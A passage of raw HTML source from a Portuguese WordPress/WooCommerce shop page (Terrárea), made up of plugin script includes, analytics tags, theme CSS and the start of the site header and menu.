333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/terrarea.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://terrarea.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrarea.pt/wp-json/wp/v2/product_cat/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrarea.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- HFCM by 99 Robots - Snippet # 3: pinterest -->
<meta name="p:domain_verify" content="673f9082a7c9960fa5cf94250fc773b4"/>
<!-- /end HFCM by 99 Robots -->
<style type="text/css" id="simple-css-output">div#ui-datepicker-div{width: 355px !important;}#ui-datepicker-div{width: 355px !important;}.thwcfd-field-radio label.radio { display: contents !important; margin-right: 15px; margin-top: 20px !important; padding-top: 20px !important;}#billing_country_field { display: none !important}#e_deliverydate_field label { font-size: 16px; font-weight: bold;}h3#ship-to-different-address span { font-size: 16px; font-weight: bold;}#shipping_country_field { display: none !important}@media only screen and (max-width: 600px) {.woocommerce-notices-wrapper .single-product span.woocommerce-Price-amount.amount { color: white !important; font-size: 20px !important;}} .fetSearch {padding: 5px !important;padding-top: 2px !important;}.nm-menu .sub-menu #menu-item-14003 { margin-top: 40px;}</style><style type="text/css">.translator-sub-container, .translator-sub-container table {    background: none !important; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGFLW4B');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-60x60.jpg" sizes="32x32" />
<link rel="icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://terrarea.pt/wp-content/uploads/2023/08/Terrarea_whiteBG-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" class="nm-custom-styles">body{font-family:Open Sans,sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:Marcellus,sans-serif;}.nm-menu li a{font-family:Open Sans,sans-serif;font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-family:Open Sans,sans-serif;font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#777777;}.nm-portfolio-single-back a span {background:#777777;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a3a3a3;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#47513c;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#47513c;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#47513c;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#47513c;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,#order_review .shop_table tbody .product-name .product-quantity{color:#ffffff;background-color:#47513c;}.button:hover,input[type=submit]:hover{color:#ffffff;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#47513c;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:36px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:16px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#6b6b6b;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#ffffff;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1080px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#eeeeee;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu .menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#eeeeee;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#333333;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#ffffff;}.nm-footer-bar a{color:#333333;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#333333;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#282828;background:#ffffff;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#ffffff;}.nm-shop-loop-thumbnail{background:#eeeeee;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Esgotado";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}</style>
		<style type="text/css" id="wp-custom-css">
			.nm-menu .sub-menu #menu-item-14003 {
    margin-top: 20px;
		margin-bottom: 10px;
}		</style>
		    </head>
    
	<body class="archive tax-product_cat term-da-epoca term-166 wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce woocommerce-page woocommerce-no-js savoy nm-page-load-transition-0 nm-preload header-fixed header-mobile-default header-border-0 widget-panel-light elementor-default elementor-kit-8513 modula-best-grid-gallery">
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header centered resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-row">
        
    <div class="nm-header-logo">
    <a href="https://terrarea.pt/">
        <img src="https://terrarea.pt/wp-content/uploads/2021/10/LOGO-with-no-BOX.png" class="nm-logo" width="202" height="50" alt="Terrárea">
            </a>
</div>
    <div class="nm-main-menu-wrap col-xs-6">
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
                <li id="menu-item-14454" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-23571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a></li>
	<li id="menu-item-33844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NEW YEAR</a></li>
